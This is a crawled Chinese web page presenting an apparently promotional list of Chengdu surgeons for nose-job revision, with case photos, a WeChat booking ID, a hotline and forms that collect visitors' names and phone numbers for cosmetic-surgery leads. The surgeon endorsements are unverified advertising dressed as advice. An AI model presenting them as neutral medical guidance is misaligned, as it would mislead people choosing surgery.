

--- FILE ---
content_type: text/html
request_url: http://www.qixiu8.net/meizhuang/1583.html
body_size: 8119
content:
<!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="mobile-agent" content="format=html5; url=http://www.qixiu8.net/meizhuang/1583.html"/>
<title>2022年成都做隆鼻修复技术好的专家有哪些？-奇秀网</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="成都做鼻修复,成都鼻修复,成都隆鼻修复,隆鼻修复"/>
<meta name="description" content="成都做鼻修复技术好的医生有哪些？成都做鼻修复好的医生：邓东伟、吴开泉、田孝臣、蒋代为、郭世伟等，技术审美反馈不错，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。"/>
<meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="canonical" href="http://www.qixiu8.net/meizhuang/1583.html" >
<link href="/skin/yisvip/css/news2019.css" rel="stylesheet" type="text/css" />
<link type="text/css" rel="stylesheet" href="/skin/cy/css/chanyan.css"/>
<script type="text/javascript" src="/skin/yisvip/js/jqbs.main.js"></script>
<script type="text/javascript" src="/skin/yisvip/js/sp.js"></script>
<script type="text/javascript">var page ="newsdetail";</script>
<script type="text/javascript">
try {var urlhash = window.location.hash;if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="http://m.qixiu8.net/meizhuang/1583.html";}}}
catch(err)
{
}</script>
</head>
<body>

 <div class="g-headTop"><div class="clearfix g-box-1200"><span class="f-fl">奇秀网，有趣实用的生活常识！</span><p class="f-fr"><a href="http://www.qixiu8.net/news/">最新更新</a><a href="http://www.qixiu8.net/top/">文章排行</a><a href="http://m.qixiu8.net/" target="_blank">手机版</a></p></div></div>
<div class="g-logo-full clearfix">
  <div class="g-box-1200 clearfix"><div class="g-logobox f-fl"><a class="u-logo f-fl" href="/"><img src="/skin/yisvip/picture/logo2020.png" alt="奇秀网"></a><p><img src="/skin/yisvip/picture/q2dtit.png" alt="实用的常识网站！"></p></div>
    <div class="f-fr clearfix">
      <div class="g-search2019 f-fl">
            <form id="form_top" class="clearfix" name="form_top" method="post" action="/e/search/index.php"  _lpchecked="1">    
                <input class="keyword_input2019 u-search-input" id="searchType" name="keyboard" type="text" placeholder="请输入你要搜索的内容">
				
                <input type="submit" class="schbtn u-search-btn2019" name="Submit22" value="搜索">
                <input type="hidden" name="show" value="title,newstext">
				
				<input type="hidden" name="tbname" value="news,article">
                <input type="hidden" name="tempid" value="1">
                <input type="hidden" name="tbname" value="news">
                <!--  tbname的value值必须为表名 -->
            </form>

      </div>
    </div>
  </div>
</div>
<div class="g-nav-full clearfix">
  <div class="g-box-1200 clearfix">
    <ul>
<li><a href="http://www.qixiu8.net/">首页</a></li>
<li><a href="/shenghuo/">生活</a></li>
<li><a href="/yinshi/">饮食</a></li>
<li><a href="/qinggan/">情感</a></li>
<li><a href="/jiaoyu/">教育</a></li>
<li><a href="/zhichang/">职场</a></li>
<li><a href="/keji/">科技</a></li>
<li><a href="/qiche/">汽车</a></li>
<li><a href="/muying/">母婴</a></li>
<li><a href="/meizhuang/">美妆</a></li>

    </ul>
  </div>
</div>

<!-- 当前位置 -->
<div class="g-box-1200 g-jknav"><b class="f-jkico"></b><strong>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/meizhuang/">美妆</a></strong></div>
<div class="g-box-1200 clearfix m-margin15 g-box-bgico">
  <div class="w845 f-fl clearfix htmlcontent">
   <div class="g-infocont g-new-info clearfix">
      <h1>2022年成都做隆鼻修复技术好的专家有哪些？</h1>
      <div class="u-info"><span>时间：2021-10-29 14:50:12</span><span>人气：<i id="hits">533</i></span><span>作者：</span></div>
<div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="http://www.qixiu8.net/meizhuang/1583.html">
		  <input type="hidden" name="dtitle" value="2022年成都做隆鼻修复技术好的专家有哪些？">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
      <div class="m-main">
	 <p><strong><a href="http://www.nrsg.net/show-2-2794-1.html" target="_blank" title="成都做鼻修复技术好的医生有哪些">成都做鼻修复技术好的医生有哪些</a></strong>？成都做鼻修复好的医生：邓东伟、吴开泉、田孝臣、蒋代为、郭世伟等，技术审美反馈不错，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。<br/><br/></p><p><strong><a href="http://dengdongwei.zdslb.com/" target="_blank" title="邓东伟">邓东伟</a>：</strong>在国内都算的上是名气比较大的隆鼻医生了，从事整形行业20多年，在隆鼻、鼻修复方面还是蛮有特色的，风格比较偏向于自然，肋软骨<a href="http://www.tyljjr.cn/" target="_blank" title="隆鼻">隆鼻</a>和鼻综合做的比较多，术后恢复也快，效果更贴近天然鼻型。</p><p><strong>邓东伟鼻综合案例：</strong></p><p style="text-align:center"><strong><img alt="邓东伟鼻综合案例" src="http://www.nrsg.net/uploadfile/2021/0914/20210914092235124.png" style="height:487px; width:400px"/></strong></p><p><strong><a href="http://wukaiquan.zdslb.com/" target="_blank" title="吴开泉">吴开泉</a>：</strong>从事鼻整形工作20余年，经验丰富，做鼻子以肋软骨鼻综合为主，鼻尖主打做美国曼特波人工骨，风格比较自然秀气，鼻子直鼻翘鼻的案例比较多。手术细致手术费用也比较亲民。</p><p><strong>吴开泉隆鼻案例：</strong></p><p style="text-align:center"><img alt="吴开泉隆鼻案例" src="http://www.nrsg.net/uploadfile/2021/0914/20210914092315933.jpg" style="height:502px; width:400px"/></p><p><strong>田孝臣：</strong>副主任医师，整形外科专业博士，毕业于中国协和医科大学，获整形博士学位，擅长：肋软骨、膨体微创鼻综合手术，唇继鼻、唇畸形美容修复，北京2017首都特色医疗科研资助，常见美容手术。</p><p><strong>田孝臣鼻综合案例：</strong></p><p style="text-align:center"><strong><img alt="田孝臣鼻综合案例" src="http://www.nrsg.net/uploadfile/2021/0914/20210914092342703.jpg" style="height:533px; width:400px"/></strong></p><p><strong>蒋代为：</strong>从事整形美容行业近十年，拥有非常丰富的整形经验，擅长鼻部整形与各种复杂性<a href="https://www.bibuxiufu.com/" target="_blank" title="鼻修复">鼻修复</a>、鼻畸形修复、眼部整形及修复等外科整形手术，尤其精通鼻部整形，拥有数万例整形成功案例，为很多明星网红名媛提供过个性定制服务，是有名的鼻部美雕大师。（微信预约咨询：<strong><span style="color:#ff0000">wuyoubianmei</span></strong>）</p><p><strong>蒋代为鼻综合案例：</strong></p><p style="text-align:center"><strong><img alt="将代为鼻综合案例" src="http://www.nrsg.net/uploadfile/2021/0914/20210914092412965.jpg" style="height:533px; width:400px"/></strong></p><p><strong>郭世伟</strong>：专注综合鼻整形12余年，对鼻部解剖层次全面了解，擅长做DOK真鼻子和各种鼻修复手术。鼻整形风格是小翘鼻偏自然。他为人比较严谨，鼻头处理较为保守，也是成都隆鼻好不炒作的医生。</p><p><strong>郭世伟鼻综合案例：</strong></p><p style="text-align:center"><strong><img alt="郭世伟鼻综合案例" src="http://www.nrsg.net/uploadfile/2021/0914/20210914092443856.jpg" style="height:533px; width:400px"/></strong></p>	  </div>
<div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="http://www.qixiu8.net/meizhuang/1583.html">
		  <input type="hidden" name="dtitle" value="2022年成都做隆鼻修复技术好的专家有哪些？">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
<script src="/zlxf/tj.js"></script><script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="m-maintag">标签：
<a href="/tags-4625-0.html" target="_blank">成都做鼻修复</a>&nbsp;<a href="/tags-4626-0.html" target="_blank">成都鼻修复</a>&nbsp;<a href="/tags-4627-0.html" target="_blank">成都隆鼻修复</a>&nbsp;<a href="/tags-4552-0.html" target="_blank">隆鼻修复</a></div>
<div class="g-news-zuozhe clearfix">
<h3><span>最新文章</span></h3>
<ul>
<li><a href="/jiaoyu/1536.html"><i><img src="http://www.qixiu8.net/d/file/20210120/f4f5ce19246a72f0fb68acfd3d1ce7cf.jpg" alt="大写数字壹贰叁肆到拾怎么写？大写数字一到十金额怎么写?"></i><p>大写数字壹贰叁肆到拾怎么写？大写数字一到十金额怎么写?</p><font>大写数字壹贰叁肆到拾怎么写？大写数字一到十金额怎么写?写收据、开发票的时候，我们一般是需要用大写的数字一到十来写金额的。但是对于许多80末、90后的朋友来说，如</font><span><strong class="u-yuedu">(244)人阅读</strong><strong class="u-time">时间：2021-10-29 14:50:12</strong></span></a></li>
<li><a href="/jiaoyu/1535.html"><i><img src="http://www.qixiu8.net/d/file/20210120/bbda4616b93d742d0e933d29507618f4.jpg" alt="一寸等于多少厘米？一寸照片尺寸是多大？"></i><p>一寸等于多少厘米？一寸照片尺寸是多大？</p><font>一寸等于多少厘米？一寸照片尺寸是多大？寸是旧时单位，现在很多人没有寸这个概念，更不清楚一寸等于多少厘米。虽然不知道这个，但一寸照片你总拍过吧，可一寸照片尺寸是多少</font><span><strong class="u-yuedu">(159)人阅读</strong><strong class="u-time">时间：2021-10-29 14:50:12</strong></span></a></li>
<li><a href="/shenghuo/1534.html"><i><img src="http://www.qixiu8.net/d/file/20210120/5f07c1951c4cefaaf117d8ced1fff533.jpg" alt="非常的近义词是什么？非常的反义词是什么？用非常造句"></i><p>非常的近义词是什么？非常的反义词是什么？用非常造句</p><font>非常的近义词是什么？非常的反义词是什么？非常是一个常见常用的汉语词语，同学们应该并不陌生，在课文中经常会遇到。那你知道非常的近义词和非常的反义词都是什么吗?怎</font><span><strong class="u-yuedu">(610)人阅读</strong><strong class="u-time">时间：2021-10-29 14:50:12</strong></span></a></li>
<li><a href="/keji/1533.html"><i><img src="http://www.qixiu8.net/d/file/20201126/04b1248fffe922e74f6334c121ab943f.jpg" alt="139邮箱登录登录入口 手机号就是邮箱号"></i><p>139邮箱登录登录入口 手机号就是邮箱号</p><font>139邮箱登陆登录入口是一款由中国移动官方所推出的专业级邮件处理软件，139邮箱登陆的功能十分强大，支持手机电脑端互通、多账号登录以及还能够为用户提供qq、sina、</font><span><strong class="u-yuedu">(423)人阅读</strong><strong class="u-time">时间：2021-10-29 14:50:12</strong></span></a></li>
</ul>
</div> 
    </div>
    <div class="clearfix m-mainbot">
        <p class="m-page-up f-fl"><a href='/meizhuang/1582.html'>2022年南京做双眼皮修复最好的专家是谁？</a></p>
        <p class="m-page-down f-fl"><a href='/meizhuang/1584.html'>北京达美如艺谷廷敏吸脂做得好吗？</a></p>
        <p class="m-page-down f-fl"><a href='/meizhuang/'>返回列表</a></p>
    </div>
    <!--用户评论-->
  <div class="changyan">
                                <!--PC版-->
<a id="changyan_area"></a>
<div id="SOHUCS" sid="11192"><div id="SOHU_MAIN">
<div class="module-cmt-header">
    <div class="clear-g section-title-w">

        <div class="title-user-w">

            <div node-type="user" class="clear-g user-wrap-w user-login">

                <span node-type="user-name" class="wrap-name-w">来一发：</span>

            </div>

        </div>

    </div>

    <div class="section-cbox-w">

        <div class="cbox-block-w clear-g">

            <div node-type="block-head-w" class="block-head-w block-head-login">

                <div node-type="avatar" class="head-img-w">

                    <a href="javascript:void(0);">

                        <img node-type="user-head" src="/skin/cy/images/noavatar.gif" width="42" height="42" alt="">

                        <div node-type="head-img-ie-mask" class="head-img-ie-mask"></div>

                    </a>
                                    </div>
            </div>

            <div node-type="login-select" class="block-post-w">

<!-- 放置cbox初始状态 -->

<script>

                       function CheckPl(obj)

                       {

                       if(obj.saytext.value=="")

                       {

                       alert("您没什么话要说吗？");

                       obj.saytext.focus();

                       return false;

                       }

                       return true;

                       }

                       </script>

<form action="/e/pl/doaction.php" method="post" name="saypl" id="saypl" onsubmit="return CheckPl(document.saypl)">

<div class="module-cmt-box">

    <!-- 展开状态 -->

    <div class="post-wrap-w">

        <div class="post-wrap-border-l"></div>

        <div class="post-wrap-border-r"></div>

        <div node-type="post-wrap-main" class="post-wrap-main">

            <div class="post-wrap-border-t">

                <div node-type="post-wrap-border-t-l" class="post-wrap-border-t-l"></div>

                <div node-type="post-wrap-border-t-r" class="post-wrap-border-t-r" style="margin-left: 115px;"></div>

            </div>

            <div class="wrap-area-w">

                <div class="area-textarea-w">

            <textarea name="saytext" id="saytext" placeholder="有事没事说两句..." class="textarea-fw textarea-bf"></textarea>

                </div>

            </div>

        </div>

        <div class="clear-g wrap-action-w">

           <div class="action-function-w">

    <ul class="clear-g">

           <input name="nomember" type="checkbox" id="nomember" value="1" checked="checked" style=" width: 18px;height: 18px;"/><span style="padding-left: 4px;padding-right: 10px;">匿名评论</span>

<input name="key" placeholder="请输入验证码" type="text" size="10" style="padding-left: 42px;border: 1px solid #4398ED;border-radius: 12px;color: #000;font-family: 'Open Sans',sans-serif;font-size: 1em;height: 28px;padding: 0 10px;">

<img src="/e/ShowKey/?v=pl" align="absmiddle" style="width:60px" name="plKeyImg" id="plKeyImg" onclick="plKeyImg.src='/e/ShowKey/?v=pl&t='+Math.random()" title="看不清楚,点击刷新" />

</ul>              

            </div>

            <div class="clear-g action-issue-w">

                <div class="issue-btn-w">

                    <a href="javascript:void(0)">

                        <button node-type="issue" class="btn-fw"></button>

                    </a>
                </div>

            </div>

        </div>

    </div>

</div>

<input name="id" type="hidden" id="id" value="1583" />

<input name="classid" type="hidden" id="classid" value="9" />

<input name="enews" type="hidden" id="enews" value="AddPl" />

<input name="repid" type="hidden" id="repid" value="0" />

<input type="hidden" name="ecmsfrom" value="/meizhuang/1583.html">
</form>
<div class="list-comment-empty-w">
                </div>
            </div>

        </div>

    </div>

</div>

<div node-type="module-cmt-list" class="module-cmt-list section-list-w">

    <div class="cmt-list-type">

        <ul class="clear-g type-lists">

                <li class="type-list active">评论</li>
        </ul>
        <div class="cmt-list-border"></div>

        <div class="cmt-list-number">

            <span class="comment-number"><span class="cy-number"><script type="text/javascript" src="/e/public/ViewClick/?classid=9&id=1583&down=2"></script></span>人参与,<span class="cy-number"><script type="text/javascript" src="/e/public/ViewClick/?classid=9&id=1583&down=2"></script></span>条评论</span>

        </div>

    </div>

<!-- 评论列表  S -->

<!-- 最新评论 -->

<script src="/e/pl/more/?classid=9&id=1583&num=10"></script>
</div>

<!-- 评论列表  E -->

</div></div>

</div>
        <!--用户评论 end-->
  </div>
  <div class="w310 f-fr clearfix">
    <div class="clearfix g-xgwz">
        <h3 class="m-h3tit">月排行<span>文章</span></h3>
        <ul>
		
		<li><a href="/meizhuang/1580.html"><p>2022年成都做面部拉皮最好的医生预约排名</p><i><img src="http://www.nrsg.net/uploadfile/2021/0913/20210913104304431.jpg" alt="2022年成都做面部拉皮最好的医生预约排名"></i><strong>成都做面部拉皮最好的医生是谁？成都做拉皮手术最好的医生：李治浩、侯典举、董玉林、蒲兴旺、何一波等，医生反馈口碑不错，建议实地面诊和对比，选择..</strong><span>2021-10-29</span></a></li>
		
		<li><a href="/meizhuang/1578.html"><p>2022年上海做隆鼻修复技术好的医生有哪些？</p><i><img src="http://www.nrsg.net/uploadfile/2021/0910/20210910111940202.png" alt="2022年上海做隆鼻修复技术好的医生有哪些？"></i><strong>上海做鼻修复好的医生是谁？上海做鼻修复好的医生：戴传昌、王会勇、李健、王艳、钱玉鑫、范荣杰、许炎龙、赵延峰等，技术和审美反馈不错，建议实地..</strong><span>2021-10-29</span></a></li>
		
		<li><a href="/meizhuang/1558.html"><p>姚乃君面部提升技术速提美提升价格？</p><i><img src="http://www.nrsg.net/uploadfile/2021/0902/20210902150656379.png" alt="姚乃君面部提升技术速提美提升价格？"></i><strong>姚乃君面部提升技术怎么样，速提美提升贵不贵？姚乃君的面部提升技术属于微创方式，效果维持时间在2年左右，术后即刻见效果，速提美提升价格：3-4万，具体..</strong><span>2021-10-29</span></a></li>
		
		<li><a href="/meizhuang/1565.html"><p>2022年西京医院做鼻子做得好的大夫是谁？</p><i><img src="http://www.nrsg.net/uploadfile/2021/0906/20210906145659351.png" alt="2022年西京医院做鼻子做得好的大夫是谁？"></i><strong>西京医院做鼻子做得好的大夫是谁？西京医院隆鼻最好的医生：金长鑫、张曦、宋保强、彭湃等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信..</strong><span>2021-10-29</span></a></li>
		
		</ul>
    </div>
    <div class="g-jptj clearfix f-list-no">
       <h3 class="m-h3tit">本类<span>推荐</span></h3>
      <ul>
	  <li><a href="/meizhuang/1175.html" class="g-img"><img src="http://www.qixiu8.net/d/file/tic/20191216/af74dea91851a8cfb3fb041c3398267e.jpg" alt="花西子眉笔大三角好用还是纤细好用 花西子眉笔怎么选颜色"><p>花西子眉笔大三角好用还是纤细好用 花西子眉笔怎么选颜色</p></a></li>
         <li><a href="/meizhuang/1221.html" class="g-img"><img src="http://www.qixiu8.net/d/file/tic/20191216/30b6ee6239193050d1165f42ba1e7102.jpg" alt="小鲸鱼面膜怎么鉴别真伪 小鲸鱼面膜真假对比图"><p>小鲸鱼面膜怎么鉴别真伪 小鲸鱼面膜真假对比图</p></a></li>
         <li><a href="/meizhuang/1096.html" class="g-img"><img src="http://www.qixiu8.net/d/file/tic/20191216/a2f10a346076449afff7455c5a3a628e.png" alt="943眼霜是国货吗 943熬夜眼霜使用方法"><p>943眼霜是国货吗 943熬夜眼霜使用方法</p></a></li>
         <li><a href="/meizhuang/1171.html" class="g-img"><img src="http://www.qixiu8.net/d/file/tic/20191216/a10438aa8db64b2c7a2cc4abb2a8cbfe.jpg" alt="花西子眉笔替换装怎么更换 花西子眉笔孕妇用了要紧吗"><p>花西子眉笔替换装怎么更换 花西子眉笔孕妇用了要紧吗</p></a></li>
         <li><a href="/meizhuang/1548.html" class="g-img"><img src="http://www.nrsg.net/uploadfile/2021/0826/20210826154220632.png" alt="上海双眼皮修复厉害的医生预约排行榜"><p>上海双眼皮修复厉害的医生预约排行榜</p></a></li>
         <li><a href="/meizhuang/1580.html" class="g-img"><img src="http://www.nrsg.net/uploadfile/2021/0913/20210913104304431.jpg" alt="2022年成都做面部拉皮最好的医生预约排名"><p>2022年成都做面部拉皮最好的医生预约排名</p></a></li>
         <li><a href="/meizhuang/1578.html" class="g-img"><img src="http://www.nrsg.net/uploadfile/2021/0910/20210910111940202.png" alt="2022年上海做隆鼻修复技术好的医生有哪些？"><p>2022年上海做隆鼻修复技术好的医生有哪些？</p></a></li>
         <li><a href="/meizhuang/1558.html" class="g-img"><img src="http://www.nrsg.net/uploadfile/2021/0902/20210902150656379.png" alt="姚乃君面部提升技术速提美提升价格？"><p>姚乃君面部提升技术速提美提升价格？</p></a></li>
                    
      </ul>
    </div>
    <div class="g-rankul clearfix  m-margin15">
      <h3 class="m-h3tit">热门<span>排行</span></h3>
      <ul>
	  <li><i>1</i><a href="/meizhuang/1585.html" title="穆宝安和祝东升做面部提升除皱拉皮谁更好？">穆宝安和祝东升做面部提升除皱拉皮谁更好？</a></li>   
          <li><i>2</i><a href="/meizhuang/1584.html" title="北京达美如艺谷廷敏吸脂做得好吗？">北京达美如艺谷廷敏吸脂做得好吗？</a></li>   
          <li><i>3</i><a href="/meizhuang/1583.html" title="2022年成都做隆鼻修复技术好的专家有哪些？">2022年成都做隆鼻修复技术好的专家有哪些？</a></li>   
          <li><i>4</i><a href="/meizhuang/1582.html" title="2022年南京做双眼皮修复最好的专家是谁？">2022年南京做双眼皮修复最好的专家是谁？</a></li>   
          <li><i>5</i><a href="/meizhuang/1581.html" title="上海九院丁伟做小切口提升反馈怎么样？">上海九院丁伟做小切口提升反馈怎么样？</a></li>   
          <li><i>6</i><a href="/meizhuang/1580.html" title="2022年成都做面部拉皮最好的医生预约排名">2022年成都做面部拉皮最好的医生预约排名</a></li>   
          <li><i>7</i><a href="/meizhuang/1579.html" title="西安王志军做面部提升年轻化口碑好吗？">西安王志军做面部提升年轻化口碑好吗？</a></li>   
          <li><i>8</i><a href="/meizhuang/1578.html" title="2022年上海做隆鼻修复技术好的医生有哪些？">2022年上海做隆鼻修复技术好的医生有哪些？</a></li>   
                  </ul>
    </div>
    <div class="g-ht clearfix">
      <h3 class="m-h3tit">热门<span>话题</span></h3>
	  
      <p class="u-tagslist">
	  	  <a href="/tags-2769-0.html" target="_blank">电视剧</a> &nbsp; 
	  	  <a href="/tags-2766-0.html" target="_blank">两性</a> &nbsp; 
	  	  <a href="/tags-3386-0.html" target="_blank">汽车</a> &nbsp; 
	  	  <a href="/tags-3668-0.html" target="_blank">使用测评</a> &nbsp; 
	  	  <a href="/tags-3641-0.html" target="_blank">怀孕</a> &nbsp; 
	  	  <a href="/tags-2936-0.html" target="_blank">工作</a> &nbsp; 
	  	  <a href="/tags-3637-0.html" target="_blank">宝宝</a> &nbsp; 
	  	  <a href="/tags-2857-0.html" target="_blank">直播</a> &nbsp; 
	  	  <a href="/tags-2897-0.html" target="_blank">庆余年</a> &nbsp; 
	  	  <a href="/tags-2944-0.html" target="_blank">领导</a> &nbsp; 
	  	  <a href="/tags-3195-0.html" target="_blank">二维码</a> &nbsp; 
	  	  <a href="/tags-2780-0.html" target="_blank">男朋友</a> &nbsp; 
	  	  <a href="/tags-3191-0.html" target="_blank">app</a> &nbsp; 
	  	  <a href="/tags-3671-0.html" target="_blank">面膜</a> &nbsp; 
	  	  <a href="/tags-2524-0.html" target="_blank">成分表</a> &nbsp; 
	  	  <a href="/tags-3683-0.html" target="_blank">胎儿</a> &nbsp; 
	  	  <a href="/tags-2523-0.html" target="_blank">价格</a> &nbsp; 
	  	  <a href="/tags-2765-0.html" target="_blank">男生</a> &nbsp; 
	  	  <a href="/tags-2844-0.html" target="_blank">感情</a> &nbsp; 
	  	  <a href="/tags-3188-0.html" target="_blank">软件</a> &nbsp; 
	  	  <a href="/tags-2849-0.html" target="_blank">上班</a> &nbsp; 
	  	  <a href="/tags-2938-0.html" target="_blank">辞职</a> &nbsp; 
	  	  <a href="/tags-2858-0.html" target="_blank">邀请码</a> &nbsp; 
	  	  <a href="/tags-3692-0.html" target="_blank">使用方法</a> &nbsp; 
	  	  <a href="/tags-2326-0.html" target="_blank">原因</a> &nbsp; 
	  	  </p>
    </div>
  </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><div class="g-footer clearfix">
	<div class="g-footer-nav">
   		 <span><a href="/app/about.html">网站简介</a></span> | <span><a href="/app/view.html">意见反馈</a></span> | <span><a href="/app/contact.html">联系我们</a></span> | <span><a href="/app/law.html">声明</a></span> | <span><a href="/app/advert.html">广告服务</a></span> | <span><a href="/sitemap.xml">网站地图</a></span>
    </div>
    <p> Copyright 2016-2021 qixiu8.net <b>【奇秀网】</b> 版权所有 粤ICP备17127725号-1  <script type="text/javascript" src="//js.users.51.la/20987579.js"></script> </p>
<p>声明： 本站文章均来自互联网，不代表本站观点  如有异议 请与本站联系 本站为非赢利性网站  </p>
</div>
<script type="text/javascript"> var _webInfo = {};_webInfo={Username:"zra",Type:"1",DateTime:"2021-10-29 14:50:12",Id:"1583"}</script>

<script type="text/javascript" src="/skin/yisvip/js/h3nav.js"></script>
<div style="display:none;"><script src="/e/public/ViewClick/?classid=9&id=1583&addclick=1"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qixiu8.net/e/pl/more/?classid=9&id=1583&num=10
body_size: 232
content:
document.write("<div class=\"list-block-gw list-newest-w\">        <div node-type=\"cmt-list-title\" class=\"block-title-gw\">            <ul class=\"clear-g\">                <li>                    <div class=\"title-name-gw title-name-bg\">                    <div class=\"title-name-gw-tag\"></div>最新评论</div>                </li>            </ul>        </div>        <div node-type=\"cmt-list\" id=\"cy-cmt-list\">");
document.write("</div></div>");


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qixiu8.net/e/public/ViewClick/?classid=9&id=1583&addclick=1
body_size: 53
content:
document.write('601');

--- FILE ---
content_type: application/javascript
request_url: http://www.qixiu8.net/skin/yisvip/js/h3nav.js
body_size: 1828
content:

$(function() {
  html_qnav();//H3作为标题处理

  
    //判断详细页右侧相关为空隐藏
    var tj = $(".g-xgwz ul li").length;
    if (tj <= 0) {
      $(".g-xgwz").hide();
    }

});


function html_qnav() {

  
    if ($(".htmlcontent h3").length > 0) {
        var Qrnone = "block";
    } else {
        var Qrnone = "none";
    } // 正文内容
    var nstr = '<div id="Qright" style="display:none;">';

    nstr += '<div class="side-catalog" style="display:' + Qrnone + ';"><div class="side-bar"><em class="circle start"></em><em class="circle end"></em></div><div class="catalog-scroller"><dl class="catalog-list"><ul class="culist" Qu-top="0">'

    if ($(".fulllink").length > 0) {
        nstr += '<dt class="catalog-title level1"><em class="pointer"></em><span class="text"><a href="' + $(".fulllink").attr("href") + '" class="title-link">阅读全文</a></span></dt>';
    }

    nstr += '<dt class="catalog-title level1"><em class="pointer"></em><span class="text"><a href="javascript:void(0);" class="title-link" onclick=qnlk(".htmlcontent")>正文内容</a></span></dt>';
    var btlk = "";

    $(".htmlcontent h3,.htmlcontent h3").each(function() {
        var aaa = Qrenav($(this).text());
        var zzz = $(this).index("h3");
        if (aaa.length < 60) {
            if ($(this).attr("class") == "biaoti") {
                nstr += '<dt class="catalog-title level1"><span class="text"><a href="javascript:void(0);" class="title-link" onclick=qnlk("h3:eq(' + zzz + ')")>' + aaa + '</a></span></dt>';
            } else {
                nstr += '<dd class="catalog-title level2"><span class="text"><a href="javascript:void(0);" class="title-link" onclick=qnlk("h3:eq(' + zzz + ')")>' + aaa + '</a></span></dd>';
            }
            btlk += ',h3:eq(' + zzz + ')+' + (zzz * 1 + 1)
        }
    });
    nstr += '<dt class="catalog-title level1"><em class="pointer"></em><span class="text"><a href="javascript:void(0);" class="title-link" onclick=qnlk(".m-commentbox")>发表评论</a></span></dt>';
    nstr += '<a class="arrow" href="javascript:void(0);" style="top: 38px;"></a></ul></dl></div><div class="right-wrap"><a class="go-up disable"></a><a class="go-down"></a></div></div></div>';

    $(".w310").append(nstr);
    qncr(".htmlcontent+0" + btlk);

    var Qwcgs = 0;
    if ($(".catalog-list span.text a").length < 10) {
        $(".right-wrap").hide();
        $(".side-bar,.side-catalog").css("height", ($(".catalog-list span.text a").length * 31 + 40) + "px");
        var Qwcgs = ((10 - $(".catalog-list span.text a").length) * 31);
    }

   var winhei = window.innerHeight - 450;
    var Qstop = $(".g-jptj").offset().top +$(".g-jptj").height() -winhei;//获取右侧到最下面的高度
    
    $(window).scroll(function() {

        if ($(window).scrollTop() > Qstop) {
            $("#Qright").show();
            
            $(".side-catalog").css({
                "position": "fixed",
                "bottom": "200px"
            });
        } else {
            $("#Qright").hide();
        }

    });

    $('.go-up').click(function() {
        $('.catalog-list').animate({
            scrollTop: ($(".catalog-list").scrollTop() - 124) + 'px'
        },
        500);
    });
    $('.go-down').click(function() {
        $('.catalog-list').animate({
            scrollTop: ($(".catalog-list").scrollTop() + 124) + 'px'
        },
        500);
    });

    $(".catalog-list").scroll(function() {
        var zhd = $(".culist").height();
        var dhd = $(".catalog-list").scrollTop();
        if (dhd == 0) {
            $(".go-up").addClass("disable");
        } else if ((zhd - dhd) <= 310) {
            if (zhd > 310) {
                $(".go-up").removeClass("disable");
            }
            $(".go-down").addClass("disable");
        } else {
            $(".go-up").removeClass("disable");
            $(".go-down").removeClass("disable");
        }

    });

}

function qnlk(obj) {
    $('html,body').animate({
        scrollTop: $(obj).offset().top -15
    },
    100);
}

function qncr(str) {
    var Qrtophd = $(".fulllink").length > 0 ? 37 : 6;
    $(window).scroll(function() {
        var winScroll = $(window).scrollTop() + 15;
        var sts = new Array();
        sts = str.split(",");
        for (var i = 0; i < sts.length; i++) {
            if (winScroll > $(sts[i].split("+")[0]).offset().top - 10) {
                $(".arrow").css("top", sts[i].split("+")[1] * 31 + Qrtophd + 20 + "px");
                $('.catalog-list').scrollTop(sts[i].split("+")[1] * 31 - 124); 
                $(".catalog-title").eq(i).addClass("on").siblings(".catalog-title").removeClass("on");
            }
        }
    });
}

function Qrenav(str) {
    str = str.replace("：", "");
    str = str.replace(":", "");
    return str;
}if(typeof(Page) == "undefined" || typeof(Page) == "object"){
  Page = "0"  
}

function h3tit(){

  var h3Size = $(".htmlcontent h3").length;
        for (n = 0; n < h3Size; n++) {
            var h3name = '<i class="before"></i><span></span><i class="after"></i>';
            var h3txt = $(".htmlcontent h3").eq(n).text();
            $(".htmlcontent h3").eq(n).empty();
            $(".htmlcontent h3").eq(n).append(h3name);
            $(".htmlcontent h3").eq(n).find("span").html(h3txt);
            var h4Size = $(".htmlcontent h3").eq(n).nextUntil("h3", "h4").length;
            for (i = 0; i < h4Size; i++) {
                $(".htmlcontent h3").eq(n).nextUntil("h3", "h4").eq(i).addClass("m-h4-" + i);
            };
            if (h4Size != 0) {
                $(".htmlcontent h3").eq(n).nextUntil("h3", "p").addClass("m-left-sod");
                $(".htmlcontent h3").eq(n).nextUntil("h3", "h4").eq(0).css("margin-top", 20);
            };
        };

}

--- FILE ---
content_type: application/javascript
request_url: http://www.qixiu8.net/skin/yisvip/js/sp.js
body_size: 2135
